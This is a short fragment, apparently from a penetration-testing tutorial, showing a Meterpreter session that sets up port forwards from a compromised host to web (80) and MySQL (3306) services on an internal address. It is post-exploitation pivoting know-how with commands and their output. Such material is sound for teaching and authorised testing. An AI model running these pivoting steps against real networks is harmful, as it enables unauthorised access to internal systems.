 meterpreter > portfwd list
No port forwards are currently active.
农夫安全
meterpreter > portfwd add -l 11180 -p 80 -r 172.16.1.5
[*] Local TCP relay created: :11180 <-> 172.16.1.5:80
meterpreter > portfwd add -l 13306 -p 3306 -r 172.16.1.5
[*] Local TCP relay created: :13306 <-> 172.16.1.5:3306
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local                 Remote         Direction
-----  -----                 ------         ---------
1      172.16.1.5:80    0.0.0.0:11180  Forward
2      172.16.1.5:3306  0.0.0.0:13306  Forward
2 total active port forwards.